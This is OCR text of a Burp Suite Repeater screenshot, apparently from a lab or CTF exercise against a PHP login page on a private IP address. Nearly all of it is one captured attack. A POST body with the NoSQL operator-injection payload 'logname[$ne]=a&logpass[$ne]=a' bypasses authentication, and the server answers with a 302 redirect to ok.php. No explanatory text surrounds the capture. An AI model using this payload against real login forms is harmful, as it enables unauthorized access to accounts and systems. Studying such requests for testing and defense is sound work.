 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection
Target: http://172.16.12.2
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/index.html
12 Cookie: PHPSESSID=rooic5to9r3232golok68uie9c
13 Upgrade-Insecure-Requests: 1
14
15 logname[$ne]=a&logpass[$ne]=a&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 20 Jul 2021 04:20:33 GMT
3 Server: Apache/2.4.35 (Unix)
4 X-Powered-By: PHP/7.2.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ok.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search...
0 matches
INSPECTOR
Done
321 bytes | 45 millis